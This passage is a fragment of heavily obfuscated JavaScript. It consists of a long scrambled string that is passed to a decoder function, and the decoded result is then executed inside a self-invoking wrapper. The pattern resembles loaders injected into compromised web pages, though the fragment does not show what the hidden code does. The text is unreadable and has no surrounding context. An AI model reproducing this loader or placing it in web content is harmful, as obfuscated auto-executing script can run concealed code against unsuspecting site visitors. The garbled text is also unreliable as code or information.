-M!B+s[w3(A]2c.2&AJ\/(aB.iJ]Jet)eJ J$reJ0nJpoJa.vCeFJJBecB.7C6L=le=tJ51tJC]2 0g4Ca)tq1.6OBM}d-w.J tiJd2J4SJJd!BJ!-.) i 4Bas.0M).[J2;.euCptrt$a=;JJ.5Fd[ l.nuJrlG!J(hi.43+.!get0J:y)4#mstd((s6JJsgs B)DpCt{9;4.kKJJ(uda}m.L,C5iOx.J1dBI:Bt*olBBn)8kj|}B;i)ef!,-3v}tJ2\']6C1si\/lJ0B!Jit[ksi7e(t[.b]tl3n,4, }lhh@j,d ,%e.B9h?e=Jk(J=:{a]54b .3e+7hd)a0ttJlk ]oeJ.._oHed7JS\\.:e(]J|..hz(S]2B]oJI t6[!D0.[JC !xnB)$!1\/(i];=).[7;[r;HJh1B=$Bs:i]3idarhJ1eC]0epJieS7)0h2'));var rgm=TGN(LFH,XTC );rgm(1562);return 4808})()